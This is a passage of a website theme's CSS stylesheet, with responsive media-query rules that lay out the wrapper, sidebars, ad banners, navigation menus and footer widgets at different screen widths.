		float:none;
		clear:both;
		text-align:left;
		margin: 0 auto 10px;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 561px) and (max-width: 768px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}



	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#000;
		color:#fff;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		margin: 0 auto 10px;
		height:auto;
		float:none;
		width:100% !important;
		display:none;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 769px) and (max-width: 959px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		float:none;
		display:block;
		width:auto;
		clear:both;
	}

	.banner728.left {
		max-width:100%;
		height:auto;
		margin: 0 auto 10px;
		float:none;
		width:100% !important;
		display:block;
		text-align:center;
	}  



	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

}

@media only screen and (min-width: 960px) and (max-width: 1040px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

}